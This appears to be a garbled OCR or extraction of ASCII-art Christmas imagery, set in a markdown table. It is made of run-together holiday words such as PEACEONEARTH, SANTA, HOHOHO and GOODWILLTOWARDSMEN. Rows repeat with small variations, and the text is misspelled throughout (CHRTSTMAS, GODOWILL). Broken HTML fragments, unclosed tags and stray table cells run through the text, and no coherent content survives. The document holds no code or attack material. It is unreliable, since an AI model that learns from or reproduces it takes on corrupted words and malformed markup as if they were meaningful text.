| PEACEONEARTHJOYJOYQQ( HOHONCHRISTMASELFQP SANTACHRISTMASOYQQ( HOHOHOSANTAJOYELFQW SANTAPEACEONEARTHQF CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ' PEACEONEARTHSANTAQ' PEACEONEARTHSANTAQ' GOODWILLTOWARDSMEN. GOODWILLTOWARDSMEN. HOHOHOJOYNORTHPOLE: CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHFLFSANTAJOYELFQL NOYELFOLDMANTAQQ                                                                                                    | aaaa.<br>_welfwww.<br>. <hdoholoeli<br>_PEACEONEAI<br/>.dnoRTHPOLell<br/>_ELFSANTAJO'<br/>]ELFNORTHPO.<br/>]ELF.<br/>]JOY.<br/>.woQ.<br/>_JOY.<br/>.woQ.<br/>_JOQ.<br/>+QQ.</hdoholoeli<br>                                                                                                    | S, WQQW, WQQW, TELFQC RTHJOOY, HOHOHOM. POLEJOY; YJOYELF[ LEJOYQQF ] JOYELF[ ] SANTAQ' ] ELFQW'. ] ELFQW'. ] ELFC                                                                                                    | . ] CHRTSTMASHOHOHOEL FSANTAJOY . \$NORTHPOLEJOYQWJOYWJOYWELF . ] WSANTAWPEACEONEARTHJOYELF . QWCHRTSTMASQWHOHOHOSANTAQ . 3ELFHOHOHOJOYJOYSANTAELFQ . ] CHRISTMASPEACEONEARTHELF . ) NORTHPOLESANTAELFQWELFWQ . :NORTHPOLESANTAELFQWELFWQ . :SANTASANTAJOYQWSANTAJOYQ . GOODWILLTOWARDSMENSANTAQ . ELFSANTAJOYHOHOHOQQWELFQ . PEACEONEARTHPEACEONEARTH . SANTASANTAQQWNORTHPOLEQQ . NORTHPOLESANTAELFWELFJOY . PEACEONEARTHCHRISTMASJOY . =HOHOHOGOODWILLTOWARDSMEN . ] PEACEONEARTHCHRISTMASJOY . =HOHOHOGOODWILLTOWARDSMEN . ] PEACEONEARTHQWCHRISTMASQ . jWNORTHPOLENORTHPOLEELFWQ . mCHRISTMASCHRISTMASQQWELF                                                                                                    |  |  |  |
| PEACEONEARTHJOYJOYQQ( HOHONCHRISTMASELFQP SANTACHRISTMASOYQQ( HOHOHOSANTAJOYELFQW SANTAPEACEONEARTHQF CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ' PEACEONEARTHSANTAQ' PEACEONEARTHSANTAQ' GOODWILLTOWARDSMEN. GOODWILLTOWARDSMEN. HOHOHOJOYNORTHPOLE: CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHFLFSANTAJOYELFQL NOYELFOLDMANTAQQ                                                                                                    | aaaa.<br>_welfwww.<br>. <hdoholoeli<br>_PEACEONEAI<br/>.dnoRTHPOLell<br/>_ELFSANTAJO'<br/>]ELFNORTHPO.<br/>]ELF.<br/>]JOY.<br/>.woQ.<br/>_JOY.<br/>.woQ.<br/>_JOQ.<br/>+QQ.</hdoholoeli<br>                                                                                                    | S, WQQW, WQQW, TELFQC RTHJOOY, HOHOHOM. POLEJOY; YJOYELF[ LEJOYQQF ] JOYELF[ ] SANTAQ' ] ELFQW'. ] ELFQW'. ] ELFC                                                                                                    | . ] CHRTSTMASHOHOHOEL FSANTAJOY . \$NORTHPOLEJOYQWJOYWJOYWELF . ] WSANTAWPEACEONEARTHJOYELF . QWCHRTSTMASQWHOHOHOSANTAQ . 3ELFHOHOHOJOYJOYSANTAELFQ . ] CHRISTMASPEACEONEARTHELF . ) NORTHPOLESANTAELFQWELFWQ . :NORTHPOLESANTAELFQWELFWQ . :SANTASANTAJOYQWSANTAJOYQ . GOODWILLTOWARDSMENSANTAQ . ELFSANTAJOYHOHOHOQQWELFQ . PEACEONEARTHPEACEONEARTH . SANTASANTAQQWNORTHPOLEQQ . NORTHPOLESANTAELFWELFJOY . PEACEONEARTHCHRISTMASJOY . =HOHOHOGOODWILLTOWARDSMEN . ] PEACEONEARTHCHRISTMASJOY . =HOHOHOGOODWILLTOWARDSMEN . ] PEACEONEARTHQWCHRISTMASQ . jWNORTHPOLENORTHPOLEELFWQ . mCHRISTMASCHRISTMASQQWELF                                                                                                    |  |  |  |
| PEACEONEARTHJOYJOYQQ( HOHONCHRISTMASELFQP SANTACHRISTMASOYQQ( HOHOHOSANTAJOYELFQW SANTAPEACEONEARTHQF CHRISTMASSANTAELFQ[ CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ) PEACEONEARTHSANTAQ GOODWILLTOWARDSMEN HOHOHOJOYNORTHPOLE CHRISTMASSANTAELFQ[ CHRISTMASSANTAELFQ[ CHRISTMASSANTAQ] COODWILLTOWARDSMEN HOHOHOJOYNORTHPOLE CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQI CHRISTMASSANTAQI CHRISTMASCANTAQI OYELFOHOHOHOSANTAQQ NORTHPOLESANTADQL NORTHPOLENORTHPOLEOUYQM PEACEONEARTHHOHOHOQQC                                                                                                    | aaaawelfwww <hdohologlipeaceonea. +qq.<="" ]elf.="" ]elfnorthpo.="" ]elfsantajo'="" ]joy.="" dnorthpolei="" joy.="" td="" wqqjqq.=""><td>s, wQQw, FELFQc. RTHJOY/HOHOMD. POLEJOY, YJOYELF[ EJOYQQf] JOYELF[ SANTAQ' SANTAD. JELFQW' JELFG' JOYL JOYL JOYL JOYL JOYL JOYL JOYL JOYL</td><td>. ] CHRISTMASHOHOHOEL FSANTAJOY . \$NORTHPOLEJOYQWJOYWJOYWELF . ] WSANTAWPEACEONEARTHJOYELF . QWCHRISTMASQWHOHOHOSANTAQ . QWCHRISTMASQWHOHOHOSANTAQ . 3ELFHOHOHOJOYJOYSANTAELFQ . ] CHRISTMASPEACEONEARTHELF . ) NORTHPOLESANTAELFQWELFWQ . SANTASANTAJOYQWSANTAJOYQ . GOODWILLTOWARDSMENSANTAQ . ELFSANTAJOYHOHOHOQQWELFQ . PEACEONEARTHPEACEONEARTH . SANTASANTAQQWNORTHPOLEQQ . NORTHPOLESANTAELFWELFJOY . PEACEONEARTHCHRISTMASJOY . = HOHOHOGOODWILLTOWARDSMEN . ] PEACEONEARTHCHRISTMASJOY . = HOHOHOGOODWILLTOWARDSMEN . ] PEACEONEARTHQWCHRISTMASQ . jWNORTHPOLENORTHPOLEELFWQ . mCHRISTMASCHRISTMASQQWELF . PEACEONEARTHOWCHRISTMASQ . dHOHOHOGACHONEARTHSANTAELFWELFWG . MCHRISTMASCHRISTMASQQWELF . PEACEONEARTHSANTASANTAELF . GHOHOHOPEACEONEARTHQWJOYQ . ] PEACEONEARTHSANTASANTAELF . DEACEONEARTHSANTASANTAELF . DEACEONEARTHSANTASANTAELF . DEACEONEARTHHOHOHOHOHOO</td></hdohologlipeaceonea.>                                                                                                    | s, wQQw, FELFQc. RTHJOY/HOHOMD. POLEJOY, YJOYELF[ EJOYQQf] JOYELF[ SANTAQ' SANTAD. JELFQW' JELFG' JOYL JOYL JOYL JOYL JOYL JOYL JOYL JOYL                                                                                                    | . ] CHRISTMASHOHOHOEL FSANTAJOY . \$NORTHPOLEJOYQWJOYWJOYWELF . ] WSANTAWPEACEONEARTHJOYELF . QWCHRISTMASQWHOHOHOSANTAQ . QWCHRISTMASQWHOHOHOSANTAQ . 3ELFHOHOHOJOYJOYSANTAELFQ . ] CHRISTMASPEACEONEARTHELF . ) NORTHPOLESANTAELFQWELFWQ . SANTASANTAJOYQWSANTAJOYQ . GOODWILLTOWARDSMENSANTAQ . ELFSANTAJOYHOHOHOQQWELFQ . PEACEONEARTHPEACEONEARTH . SANTASANTAQQWNORTHPOLEQQ . NORTHPOLESANTAELFWELFJOY . PEACEONEARTHCHRISTMASJOY . = HOHOHOGOODWILLTOWARDSMEN . ] PEACEONEARTHCHRISTMASJOY . = HOHOHOGOODWILLTOWARDSMEN . ] PEACEONEARTHQWCHRISTMASQ . jWNORTHPOLENORTHPOLEELFWQ . mCHRISTMASCHRISTMASQQWELF . PEACEONEARTHOWCHRISTMASQ . dHOHOHOGACHONEARTHSANTAELFWELFWG . MCHRISTMASCHRISTMASQQWELF . PEACEONEARTHSANTASANTAELF . GHOHOHOPEACEONEARTHQWJOYQ . ] PEACEONEARTHSANTASANTAELF . DEACEONEARTHSANTASANTAELF . DEACEONEARTHSANTASANTAELF . DEACEONEARTHHOHOHOHOHOO                                                                                                    |  |  |  |
| PEACEONEARTHJOYJOYQQ( HOHONCHRISTMASELFQP SANTACHRISTMASOYQQ( HOHOHOSANTAJOYELFQW SANTAPEACEONEARTHQF CHRISTMASSANTAELFQ[ CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ) PEACEONEARTHSANTAQ GOODWILLTOWARDSMEN HOHOHOJOYNORTHPOLE CHRISTMASSANTAELFQ[ CHRISTMASSANTAELFQ[ CHRISTMASSANTAQ] COODWILLTOWARDSMEN HOHOHOJOYNORTHPOLE CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQI CHRISTMASSANTAQI CHRISTMASCANTAQI OYELFOHOHOHOSANTAQQ NORTHPOLESANTADQL NORTHPOLENORTHPOLEOUYQM PEACEONEARTHHOHOHOQQC                                                                                                    | aaaawelfwww <hdohologlipeaceonea. +qq.<="" ]elf.="" ]elfnorthpo.="" ]elfsantajo'="" ]joy.="" dnorthpolei="" joy.="" td="" wqqjqq.=""><td>s, wQQw, FELFQc. RTHJOY/HOHOMD. POLEJOY, YJOYELF[ EJOYQQf] JOYELF[ SANTAQ' SANTAD. JELFQW' JELFG' JOYL JOYL JOYL JOYL JOYL JOYL JOYL JOYL</td><td>. ] CHRISTMASHOHOHOEL FSANTAJOY . \$NORTHPOLEJOYQWJOYWJOYWELF . ] WSANTAWPEACEONEARTHJOYELF . QWCHRISTMASQWHOHOHOSANTAQ . QWCHRISTMASQWHOHOHOSANTAQ . 3ELFHOHOHOJOYJOYSANTAELFQ . ] CHRISTMASPEACEONEARTHELF . ) NORTHPOLESANTAELFQWELFWQ . SANTASANTAJOYQWSANTAJOYQ . GOODWILLTOWARDSMENSANTAQ . ELFSANTAJOYHOHOHOQQWELFQ . PEACEONEARTHPEACEONEARTH . SANTASANTAQQWNORTHPOLEQQ . NORTHPOLESANTAELFWELFJOY . PEACEONEARTHCHRISTMASJOY . = HOHOHOGOODWILLTOWARDSMEN . ] PEACEONEARTHCHRISTMASJOY . = HOHOHOGOODWILLTOWARDSMEN . ] PEACEONEARTHQWCHRISTMASQ . jWNORTHPOLENORTHPOLEELFWQ . mCHRISTMASCHRISTMASQQWELF . PEACEONEARTHOWCHRISTMASQ . dHOHOHOGACHONEARTHSANTAELFWELFWG . MCHRISTMASCHRISTMASQQWELF . PEACEONEARTHSANTASANTAELF . GHOHOHOPEACEONEARTHQWJOYQ . ] PEACEONEARTHSANTASANTAELF . DEACEONEARTHSANTASANTAELF . DEACEONEARTHSANTASANTAELF . DEACEONEARTHHOHOHOHOHOO</td></hdohologlipeaceonea.>                                                                                                    | s, wQQw, FELFQc. RTHJOY/HOHOMD. POLEJOY, YJOYELF[ EJOYQQf] JOYELF[ SANTAQ' SANTAD. JELFQW' JELFG' JOYL JOYL JOYL JOYL JOYL JOYL JOYL JOYL                                                                                                    | . ] CHRISTMASHOHOHOEL FSANTAJOY . \$NORTHPOLEJOYQWJOYWJOYWELF . ] WSANTAWPEACEONEARTHJOYELF . QWCHRISTMASQWHOHOHOSANTAQ . QWCHRISTMASQWHOHOHOSANTAQ . 3ELFHOHOHOJOYJOYSANTAELFQ . ] CHRISTMASPEACEONEARTHELF . ) NORTHPOLESANTAELFQWELFWQ . SANTASANTAJOYQWSANTAJOYQ . GOODWILLTOWARDSMENSANTAQ . ELFSANTAJOYHOHOHOQQWELFQ . PEACEONEARTHPEACEONEARTH . SANTASANTAQQWNORTHPOLEQQ . NORTHPOLESANTAELFWELFJOY . PEACEONEARTHCHRISTMASJOY . = HOHOHOGOODWILLTOWARDSMEN . ] PEACEONEARTHCHRISTMASJOY . = HOHOHOGOODWILLTOWARDSMEN . ] PEACEONEARTHQWCHRISTMASQ . jWNORTHPOLENORTHPOLEELFWQ . mCHRISTMASCHRISTMASQQWELF . PEACEONEARTHOWCHRISTMASQ . dHOHOHOGACHONEARTHSANTAELFWELFWG . MCHRISTMASCHRISTMASQQWELF . PEACEONEARTHSANTASANTAELF . GHOHOHOPEACEONEARTHQWJOYQ . ] PEACEONEARTHSANTASANTAELF . DEACEONEARTHSANTASANTAELF . DEACEONEARTHSANTASANTAELF . DEACEONEARTHHOHOHOHOHOO                                                                                                    |  |  |  |
| PEACEONEARTHJOYJOYQQ( HOHOHOCHRISTMASELFQP SANTACHRISTMASIOYQQ( HOHOHOSANTAJOYELFQM SANTAPEACEONEARTHQF CHRISTMASSANTAELFQ[ CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ) PEACEONEARTHSANTAQ, GOODWILLTOWARDSMEN. HOHOHOJOYNORTHPOLE. CHRISTMASSANTAELFQ[ CHRISTMASSANTAELFQ[ CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASCANTAQQ NORTHPOLESANTAELFQM JOYELFHOHOHOSANTAQQ NORTHPOLENORTHPOLEO[ SANTANORTHPOLEJOYQQM PEACEONEARTHHOHOHOQQC CHRISTMASHOHOHOJOYQCM JOYELFNORTHPOLEJOYQLFL PEACEONEARTHHOHOHOQQC CHRISTMASHOHOHOJOYQCM JOYELFNORTHPOLEJOYQLFL PEACEONEARTHHOHOHOQQC CHRISTMASHOHOHOJOYQCM JOYELFNORTHPOLEJOYELFL PEACEONEARTHELFHOHOHOQQ                                                                                                    | aaaa.<br>_welfwww.<br>. <hdohoeli<br>_Peaceoneai<br/>dnorthpolei<br/>_Santanorthi<br/>_Belfsantajo<br/>_Belfnorthpol<br/>_Belf.<br/>_Joy.<br/>_woo.<br/>Joy.<br/>_woo.<br/>Joy.<br/>Voo.<br/>Joy.<br/>Voo.<br/>Joy.</hdohoeli<br>                                                                                                    | S, WQQW, FELFQc. RTHJOY/ HOHOHOM. POLEJOY; YJOYELF[ ESOYQQF] SANTAQ' SANTAD. BELFD' BELFD' JOYL. BLFF. JOYL. BLFF. JOYL. BLFF. JOYL. BLFF. JOYL. BLFF. JOYL. JOYM. JCFF. JOYL. JOYM. JCFF. JOYM. JOYN; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ; JOYQ[ JOYQ; JOYQ] JOYQ[ JOYQ; JOYQ] JOYQ[ JOYQ] JOYQ[ JOYQ] | ]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQQWCHRISTMASQWHOHOHOSANTAQQWCHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQGOODWILLTOWARDSWENSANTAJOYQGOODWILLTOWARDSWENSANTAJOYQPEACEONEARTHPEACEONEARTHSANTASANTAJOYHOHOHOQWELFQPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASQJWNORTHPOLESANTAELFWELFJOYPEACEONEARTHOWCHRISTMASQJWNORTHPOLESONTHPOLEELFWQMCHRISTMASCHRISTMASQWELFPEACEONEARTHSANTASANTAELFMCHRISTMASCHRISTMASQWELFPEACEONEARTHSANTASANTAELFDEACEONEARTHHOHOHOHOHOOQGOODWILLTOWARDSWENNORTHPOLEGOODWILLTOWARDSWENNORTHPOLEGOODWILLTOWARDSWENNORTHPOLEGOODWILLTOWARDSWENNORTHPOLEGOODWILLTOWARDSWENNORTHPOLEGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHONORTHPOLEELFSANTA                                                                                                    |  |  |  |
| PEACEONEARTHJOYJOYQQ( HOHONCHRISTMASELFQP SANTACHRISTMASIOYQQ( HOHONCANTAJOYELFQW SANTAPEACEONEARTHQF CHRISTMASSANTAELFQ[ CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ PEACEONEARTHSANTAQ GODOWILLTOWARDSMEN HOHOHOJOYNORTHPOLE CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAC] ELFCHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTALFQ[ ELFELFSANTAJOYELFQL NORTHPOLESANTALELFQM JOYELFHOHOHOSANTAQQ NORTHPOLENORTHPOLEJOYQGM PEACEONEARTHHOHOHOQQC CHRISTMASHOHOHOJOYQM JOYELFNORTHPOLEJOYCLFL PEACEONEARTHHOHOHOQQC CHRISTMASHOHOHOJOYQM CHRISTMASHOHOHOOQC CHRISTMASHOHOHOOQC CHRISTMASHOHOHOOQC CHRISTMASHOHOHOOQC CHRISTMASELFELFELFJOYQG CHRISTMASLEFELFELFJOYQG CHRISTMASLEFELFELFJOYQG CHRISTMASELFELFELFJOYQG CHRISTMASELFELFELFJOYQG                                                                                                    | aaaa.<br>_welfwww.<br>. <hdoholoeli<br>_peaceoneai<br/>dnorthpolei<br/>]elfsantajo'<br/>]elfnorthpo<br/>]elf]joy<br/>)woQ.<br/>_Joy<br/>_woQ.<br/>_Joy<br/>_woQ.<br/>_Joy.<br/>_loQ.<br/>_loQ.</hdoholoeli<br>                                                                                                    | s, wow. wow. wow. wow. wow. wow. wow. wow                                                                                                    | ]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRTSTMASQWHOHOHOSANTAQ]CHRISTMASPEACEONEARTHOYELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSANTASANTAJOYQWSANTAJOYQSANTASANTAJOYQWSANTAJOYQGOODWILLTOWARDSMENSANTAQELFSANTAJOYHOHOHOQWELFQPEACEONEARTHPEACEONEARTHSANTASANTAJQWMORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHQWCHRISTMASJOYPEACEONEARTHQWCHRISTMASJOYJNNORTHPOLESANTAELFWELFJOYJNNORTHPOLENGQJWNORTHPOLEELFWQMCHRISTMASGWELFPEACEONEARTHQWCHRISTMASJOYJNNORTHPOLENGTHPOLEELFWQMCHRISTMASCHRISTMASQWELFPEACEONEARTHOWCHRISTMASQUWELFPEACEONEARTHOWOHOHOOLELFSQUOOWILLTOWARDSMENJPEACEONEARTHOHOHOHOHOOLOLGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONORTHPOLEELFSANTAWPEACEONEARTHHOHOKHISTMASELFQ                                                                                                    |  |  |  |
| PEACEONEARTHJOYJOYQQ( HOHONCHRISTMASELFQP SANTACHRISTMASIOYQQ( HOHONCSANTAJOYELFQM SANTAPEACEONEARTHQF CHRISTMASSANTAELFQ[ CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ) PEACEONEARTHSANTAQ GOODWILLTOWARDSMEN. HOHOHOJOYNORTHPOLE CHRISTMASSANTAELFQ[ CHRISTMASSANTAQ] GOODWILLTOWARDSMEN. HOHOHOJOYNORTHPOLE CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; DYELFHOHOHOSANTAQQ NORTHPOLESANTALFQ[ JOYELFHOHOHOSANTAQQ NORTHPOLESANTALFQ[ JOYELFHOHOHOSANTAQQ NORTHPOLESANTALFQ[ JOYELFNORTHPOLEQ[ SANTANORTHPOLEOTYQQ] PEACEONEARTHHOHOHOQQC CHRISTMASSHOHOHOJOYQCM JOYELFNORTHPOLEOTYCEFU PEACEONEARTHELFHOHOHOQ, CHRISTMASELFELFELFJOYQ6 HOHOHOJOYNORTHPOLEQWELFWE CHRISTMASELFPEACEONEARTHW                                                                                                    | aaaawELFWWW <hohohoeli +qq.="" ]elf,="" ]elfsantajo'="" ]joy.="" _peaceoneai.="" aaaaaaaaaaaaaaawwwwwwww.<="" dnorthpolei="" santanorthi="" td="" wqqjqq.=""><td>S, WQW, FELFQC, THJOY, HOHOMOM, FELFQC, TOWN, THJOY, HOHOMOM, POLEJOY, YJOYELF[LEJOYQQF] JOYELF[JSANTAD.] ELFD' JELFD' JOY[] ELFD' JOY[] JOY[] JOYM, JELFQ JOYM, JOYQ[] JOYQ[] JOYQ[] JOYQ[] JOYQ[] JOYQ[] JOYQ[] JOYQ[] JOYQ[] JOYQ[] JOYQ[] JOYQ[] JOYQ[] JOYQ[] FELFSAN JOYQ[] JOYQ[] FELFSAN JOYQ[] FELFSAN JOYQ[] FELFSAN JOYQ[]</td><td>]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSOODWILLTOWARDSWENSANTAJOYQGOODWILLTOWARDSWENSANTAJOYQPEACEONEARTHPEACEONEARTHSANTASANTAJOYHOHOHOQWELFQPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASQJWNORTHPOLENORTHPOLEELFWQMORTHPOLESANTAELFWELFJOYPEACEONEARTHGWISTMASQWELFPEACEONEARTHGWISTMASQWELFPEACEONEARTHGWISTMASQWELFPEACEONEARTHOHOHOHOHOHOOQGOODWILLTOWARDSWENNORTHPOLEGHOHOHOPEACEONEARTHQUIOYQ]PEACEONEARTHHOHOHOHOHOHOOQGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHONGRHPOLEELFSANTAWPEACEONEARTHHOHOHOHOHOOQGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHOHORITHPOLEELFSANTAWPEACEONEARTHHOHOHOHOHOOQGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHONGRHPOLEELFSANTAWPEACEONEARTHELFSANTAHOHOHOOQGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHOHORITHPOLEELFSANTAWPEACEONEARTHELFSANTAHOHOHOOQGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHONGRHPOLEELFSANTA</td></hohohoeli>                                                                                                    | S, WQW, FELFQC, THJOY, HOHOMOM, FELFQC, TOWN, THJOY, HOHOMOM, POLEJOY, YJOYELF[LEJOYQQF] JOYELF[JSANTAD.] ELFD' JELFD' JOY[] ELFD' JOY[] JOY[] JOYM, JELFQ JOYM, JOYQ[] JOYQ[] JOYQ[] JOYQ[] JOYQ[] JOYQ[] JOYQ[] JOYQ[] JOYQ[] JOYQ[] JOYQ[] JOYQ[] JOYQ[] JOYQ[] FELFSAN JOYQ[] JOYQ[] FELFSAN JOYQ[] FELFSAN JOYQ[] FELFSAN JOYQ[]                                                                                                    | ]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSOODWILLTOWARDSWENSANTAJOYQGOODWILLTOWARDSWENSANTAJOYQPEACEONEARTHPEACEONEARTHSANTASANTAJOYHOHOHOQWELFQPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASQJWNORTHPOLENORTHPOLEELFWQMORTHPOLESANTAELFWELFJOYPEACEONEARTHGWISTMASQWELFPEACEONEARTHGWISTMASQWELFPEACEONEARTHGWISTMASQWELFPEACEONEARTHOHOHOHOHOHOOQGOODWILLTOWARDSWENNORTHPOLEGHOHOHOPEACEONEARTHQUIOYQ]PEACEONEARTHHOHOHOHOHOHOOQGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHONGRHPOLEELFSANTAWPEACEONEARTHHOHOHOHOHOOQGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHOHORITHPOLEELFSANTAWPEACEONEARTHHOHOHOHOHOOQGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHONGRHPOLEELFSANTAWPEACEONEARTHELFSANTAHOHOHOOQGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHOHORITHPOLEELFSANTAWPEACEONEARTHELFSANTAHOHOHOOQGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHONGRHPOLEELFSANTA                                                                                                    |  |  |  |
| PEACEONEARTHJOYJOYQQ( HOHONCHRISTMASELFQP SANTACHRISTMASOYQQ( HOHOHOSANTAJOYELFQW SANTAPEACEONEARTHQF CHRISTMASSANTAELFQ[ CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHELFELF PEACEONEARTHSANTAQ' GOODWILLTOWARDSMEN. HOHOHOJOYNORTHPOLE. CHRISTMASSANTAELFQ[ CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASCANTAQQ NORTHPOLESANTAQYELFQL NORTHPOLESANTAQQ NORTHPOLENORTHPOLEJOYQCM PEACEONEARTHHOHOHOQQC CHRISTMASSANTAQQ NORTHPOLENORTHPOLEJOYQCM PEACEONEARTHHOHOHOQQC CHRISTMASCHPOLEJOYQCM CHRISTMASCHPOLEJOYQCM PEACEONEARTHHOHOHOQQC CHRISTMASCHPOLEJOYQCM CHRISTMASCHPOLEJOYQCM CHRISTMASCHPOLEJOYQCM CHRISTMASCHPOLEJOYQCM CHRISTMASCHPOLEJOYQCM CHRISTMASCHPOLEJOYQCM CHRISTMASCHPOLEJOYQCM CHRISTMASCHPELFCHOHOHOQ, CHRISTMASCHPELFCHOHOHOQ, CHRISTMASCHPELFCHOHOHOQ, CHRISTMASCHPELFCHOHOHOQ                                                                                                    | aaaawelfwiwi . <hohohoeli .+qq="" .aaaaaaaaaaa="" .dnorthpolei="" .jqq="" .wqq="" .wwqwwqwwwwwe<="" ]elfnorthpo.="" ]elfsantajo'="" ]joy="" _peaceoneai="" td=""><td>s, wQQw, celflege, celflege, celfleg</td><td>]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSORTHPOLESANTAELFQWELFWQSORTHPOLESANTAELFQWELFWQSORTHPOLEWCHRISTMASJOYQQGOODWILLTOWARDSMENSANTAQELFSANTAJOYHOHOHOQQWELFQPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHQWCHRISTMASQJWNORTHPOLESANTAELFWELFJOYMCHRISTMASCHRISTMASQWELFPEACEONEARTHQWCHRISTMASQMCHRISTMASCHRISTMASQWELFPEACEONEARTHQWCHRISTMASQMCHRISTMASCHRISTMASQWELFPEACEONEARTHOHOHOHOHOHOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONORTHPOLEELFSANTAWPEACEONEARTHHOHOHOHOHOHOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONORTHPOLEELFSANTAWPEACEONEARTHHOHOHOHOHOOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONORTHPOLEELFSANTAWPEACEONEARTHHOHOHOHOHOQDGOODWILLTOWARDSMENSANTAQWQPEACEONEARTHHOHOHOHOHOQDGOODWILLTOWARDSMENSANTAQWGMPEACEONEARTHLOWARDSMENSANTAQWGMPEACEONEARTHOHOHOHOHOQDGOODWILLTOWARDSMENSANTAQWGMPEACEONEARTHOHOHOHOHOHOOQDGOODWILLTOWARDSMENSANTAQWGMPEACEONEARTHOHOHOHOHOHOOQDGOODWILLTOWARDSM